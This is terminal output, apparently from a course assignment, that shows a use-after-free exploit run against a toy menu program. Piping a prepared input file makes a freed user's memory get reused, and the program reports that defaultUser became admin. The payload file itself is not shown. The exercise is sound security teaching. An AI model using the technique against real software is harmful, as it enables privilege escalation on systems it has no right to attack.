 ⚙ wonchan@wonchan ~/asgn2/uaf cat uaf.txt | ./uaf
[+] defaultUser at 0x5c1e0bc002a0
=== MENU ===
1. Add User
2. Delete User
3. Check Privileges
4. Exit
> Delete which user? (1 = defaultUser, 2 = another): [!] Delete defaultUser.
=== MENU ===
1. Add User
2. Delete User
3. Check Privileges
4. Exit
> [+] Created user at 0x5c1e0bc002a0
Enter name for another user (max 15 chars): Enter numeric role for another user:
=== MENU ===
1. Add User
2. Delete User
3. Check Privileges
4. Exit
>
[+] Privilege escalation! defaultUser is now admin!
=== MENU ===
1. Add User
2. Delete User
3. Check Privileges
4. Exit
> %